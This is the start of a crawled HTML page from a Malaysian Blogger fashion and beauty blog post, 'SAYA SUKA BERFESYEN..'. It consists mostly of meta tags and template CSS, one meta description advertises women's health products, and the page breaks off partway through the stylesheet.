

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html
body_size: 46434
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Handlee%7COpen+Sans+Condensed:300,700" media="all" rel="stylesheet" type="text/css">
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://akukaksu.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="https://akukaksu.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CUTE AND BEAUTY - RSS" href="https://akukaksu.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="https://www.blogger.com/feeds/5881537816998123688/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CUTE AND BEAUTY - Atom" href="https://akukaksu.blogspot.com/feeds/6738473058345039532/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP_v2lWSOdTZFYF29ghODxluOSo2NrzOA8cLJdnYWEsUQPZrcJX-Y1etvshvR0kYLKyuvuwLIB8Qoqbt5I5WeVftFYggVyg-sgyI9EKl1IAZX66L35ApI93BtTJbWp0w0OUudm7-mGu8mZ/s1600/20140329_161158.jpg' rel='image_src'/>
<meta content='http://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html' property='og:url'/>
<meta content='SAYA SUKA BERFESYEN..' property='og:title'/>
<meta content='Saya menjual kesihatan wanita untuk  masalah cyst,fibroid, keputihan dan sebagainya. Hubungi saya di 0108798077' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP_v2lWSOdTZFYF29ghODxluOSo2NrzOA8cLJdnYWEsUQPZrcJX-Y1etvshvR0kYLKyuvuwLIB8Qoqbt5I5WeVftFYggVyg-sgyI9EKl1IAZX66L35ApI93BtTJbWp0w0OUudm7-mGu8mZ/w1200-h630-p-k-no-nu/20140329_161158.jpg' property='og:image'/>
<title>
SAYA SUKA BERFESYEN.. - CUTE AND BEAUTY
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='SAYA SUKA BERFESYEN..' property='og:title'/>
<meta content='http://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP_v2lWSOdTZFYF29ghODxluOSo2NrzOA8cLJdnYWEsUQPZrcJX-Y1etvshvR0kYLKyuvuwLIB8Qoqbt5I5WeVftFYggVyg-sgyI9EKl1IAZX66L35ApI93BtTJbWp0w0OUudm7-mGu8mZ/s1600/20140329_161158.jpg' property='og:image'/>
<meta content='CUTE AND BEAUTY' property='og:site_name'/>
<meta content='https://akukaksu.blogspot.com/' name='twitter:domain'/>
<meta content='SAYA SUKA BERFESYEN..' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP_v2lWSOdTZFYF29ghODxluOSo2NrzOA8cLJdnYWEsUQPZrcJX-Y1etvshvR0kYLKyuvuwLIB8Qoqbt5I5WeVftFYggVyg-sgyI9EKl1IAZX66L35ApI93BtTJbWp0w0OUudm7-mGu8mZ/s1600/20140329_161158.jpg' name='twitter:image'/>
<meta content='SAYA SUKA BERFESYEN..' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Trendy Travel
Author :     http://www.way2themes.com
License:     Free Version
----------------------------------------------- */
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{border:none;}
.widget img{max-width:100%;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Handlee';
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlRo_TMQAk4TbzRWiqIRhIDKhLkLbQd-RzAnkQpw6JTjHiql4-GGiu_bLbJUlueylvgOH3egLXPOJn8js6N8pIfA8UpJXf6F2EBJqdB_rQypNXmP8kCzvRb0ndKbO_P7WZ2_azVdmQKcU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQNW8x2YO-7EQrL2fpkgcLGwI1Y7QFYYrvdiabCLY1fOmxfKB4moKclh_wQXiot7rvAN5Q9XV6t7YPhMiTKKFyL4TJ1N15rUzelfr5h9llVcJyTYqa9nCPTySQyjsbmnb6wInJV8VwhmE/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans Condensed', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#f9f9f9;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 360px;
display:block;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 20px 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
.header-wrapper {
text-align: center;
padding: 42px 0;
background:#fff
}
#header-inner {
text-align: center;
display: inline-block;
}
.header-wrapper img {
width:100%;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 5px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 35px;
right: 0;
padding: 5px;
background: #8E2DC3;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #fff;
border-bottom: 1px solid rgba(0,0,0,.09);
}
.nav-menu {
margin: 0 auto;
border-top: 1px solid rgba(0,0,0,.09);
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
text-align: center;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position: relative;
}
.nav-menu li a {
background: transparent;
color: #aaaaaa;
display: block;
font-size: 14px;
padding: 22px 20px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -15px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #dddddd;
}
.nav-menu ul li:last-child:after {
display: none;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li:hover ul {
display:inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 15px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #aaa;
position: absolute;
top: 22px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Featured Widget Css ######################### */
.featured-slider-wrap {
position: relative;
padding: 15px;
overflow: hidden;
background: #ffffff;
border: 1px solid #eee;
margin: 15px auto !important;
}
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
height:100%;
width: 100%;
display: block;
}
#label_with_thumbs .widget-con {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
#label_with_thumbs .post-tag {
color: #fff;
text-transform: capitalize;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
border: 1px solid #fff;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: inline-block;
margin-bottom: 2px;
text-align: center;
}
#label_with_thumbs {
float: left;
width: 100%;
min-height: 70px;
margin:0;
padding: 0;
}
#label_with_thumbs li {
width: 100%;
float: left;
margin-left: 0;
border:none;
position:relative;
margin-top: -15px;
list-style-type: none;
}
#label_with_thumbs li .widget-sum {
display: none;
font-size: 16px;
line-height: 1.5em;
font-weight: 400;
margin: 7px 0 3px;
color: #fff;
text-align: justify;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 700;
font-size: 16px;
line-height: 1.4em;
margin: 5px 0 4px;
padding: 0;
letter-spacing: 1px;
}
#label_with_thumbs .recent-title a {
color: #fff;
transition: color .3s;
}
#label_with_thumbs li:nth-child(1) .widget-meta, #label_with_thumbs li:nth-child(1) .widget-meta a {
color:#ffffff;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
.img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing,
.grabbing a,
.grabbing * {
cursor: e-resize!important;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
}
.owl-prev,
.owl-next {
top: 40px;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden;
width: 50px;
height: 50px;
line-height: 50px;
border: solid 2px #fff;
background:#8E2DC3;
opacity:0.7;
}
.label_with_thumbs .owl-prev,
.label_with_thumbs .owl-next {
margin-top: 0px;
font-size: 25px;
}
.label_with_thumbs .owl-prev {
left: 50px;
border-right: none;
}
.label_with_thumbs .owl-next {
right: 50px;
}
.label_with_thumbs .owl-dots {
bottom: 10px
}
.owl-next:before {
font-family: fontawesome;
}
.owl-prev:before {
font-family: fontawesome;
}
.owl-carousel {
padding: 5px 0;
}
.label_with_thumbs .owl-carousel {
border: 0;
padding: 0;
}
.label_with_thumbs .owl-item li {
margin: 0;
padding: 0;
}
.label_with_thumbs .owl-prev:hover,
.label_with_thumbs .owl-next:hover {
opacity: .9;
background:rgba(0, 0, 0, 0.5);
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-carousel .owl-item {
float: left;
}
.box-title .owl-controls {
float: right;
}
.label_with_thumbs .owl-item li img {
height: auto;
width: 100%;
}
.label_with_thumbs .owl-item li .thumb-hover {
content: no-close-quote;
position: absolute;
bottom: -5px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ihTGHyxROYT83Q8W0f2S5-_wfjtcnFOrPaXai8MAyY3FbZFMZTRUuVlxYOh22Z-DGHWMzte0zsjdccqFDd1Eu7sM-f-C7gj_rBXo2VFoEJbNngeSI6WD-g_qFIPFOb2FMtrtR27UgEJY/s1600-r/gradient.png) repeat-x 0 -1px;
opacity: .8;
left: 0;
opacity: .9;
background-size: 200px 100%;
height: 200px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
background: #ffffff;
color: #333333;
border: 1px solid #eeeeee;
border-top: 3px solid #8E2DC3;
border-bottom-color: #e9e9e9;
font-size: 18px;
padding: 18px 30px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
#sidebar .widget-content {
background: #ffffff;
border: 1px solid #eaeaea;
border-bottom: 2px solid #e8e8e8;
border-top: 0px;
padding: 20px 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.index .post, .archive .post {
text-align:center;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
border: 1px solid #efefef;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
width: auto;
word-wrap: break-word;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image .thumb {
width: 100%;
height: 400px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 400px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
float:right;
display:inline-block;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.tag {
display: inline-block;
border-bottom: 2px solid #8E2DC3;
float:left;
}
.tag span.tag-icon {
background: #8E2DC3;
color: #fff;
display: inline-block;
margin: 0 5px 0px 0;
position: relative;
padding: 2px 8px;
z-index: 1;
}
.tag span.tag-name {
padding: 2px 6px 2px 0;
font-size: 12px;
font-family: Handlee;
text-transform: uppercase;
font-weight: bold;
letter-spacing: 1px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.index-post-head {
padding: 10px;
}
.resumo {
margin-top: 10px;
color: #777;
padding: 0 15px;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 18px;
line-height: 25px;
text-align: justify;
}
.resumo span:first-letter {
float: left;
font-family: 'Handlee';
font-size: 40px;
line-height: 40px;
display: block;
text-align: center;
margin-right: 22px;
margin-top: 10px;
padding: 10px 14px;
margin-bottom: 10px;
border: 1px solid #ebebeb;
color:#2b2b2b;
}
.post img {
max-width: 100%;
padding: 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 10px;
display: block;
overflow: hidden;
}
.meta-top {
border-bottom: 1px dashed #ededed;
border-top:none !important;
padding: 0 0 10px !important;
}
.meta-botom, .meta-top {
display: block;
overflow: hidden;
border-bottom: 1px dashed #ededed;
padding: 10px 10px 0;
margin-top: 10px;
}
.meta-botom .share-art {
position: relative;
}
.meta-botom .share-art span {
display: none;
}
.meta-botom .post-cmm {
float: left;
position: relative;
color: #000000;
background: #FFF;
padding: 0px;
height: 35px;
line-height: 32px;
text-transform: capitalize;
font-size: 12px;
letter-spacing: 1px;
}
.meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.meta-botom .share-art i {color:#333;opacity:.7;}
.meta-botom .share-art a:hover i{opacity:1;}
.read-more {
font-size: 14px;
font-weight: bold;
font-family: 'Handlee';
width: 175px;
height: 50px;
line-height: 46px;
text-transform: uppercase;
word-spacing: 0.2em;
color: #fff;
display: table;
margin: 0px auto 0;
background-color: #333;
vertical-align: middle;
position: relative;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transition-duration: 0.35s;
}
.read-more:hover {
color: #fff;
background:#8E2DC3;
transition-duration: 0.3s;
}
.read-more:before, .read-more:after {
position: absolute;
content: "";
left: 0;
bottom: 0;
right: 0;
top: 0;
opacity: 0;
-webkit-transition: opacity 0.35s,transform 0.5s;
transition: opacity 0.35s,transform 0.5s;
}
.read-more:before {
border-bottom: 2px solid #333;
border-top: 2px solid #333;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.read-more:after {
border-right: 2px solid #333;
border-left: 2px solid #333;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.read-more > span {
text-align: center;
display: block;
margin: 2px;
position: absolute;
left: 0;
top: 0;
right: 0;
bottom: 0;
}
.read-more:hover {
opacity: 1;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}
.read-more:hover:before, .read-more:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #aaa;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
font-family: 'Handlee';
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background:#8E2DC3;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: none;
}
.showpageOf {
float: none;
text-align: center;
display: block;
clear: both;
margin: 30px auto 0;
color: #aaa;
font-size: 14px;
font-family: Handlee;
font-style: italic;
letter-spacing: 1px;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin: 10px 0;
overflow: hidden;
padding: 0 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 18px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: 'Handlee';
font-size: 20px;
}
.footer-meta {
padding: 10px;
}
/* ######## Share widget Css ######################### */
.footer-meta .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.footer-meta .share-title {
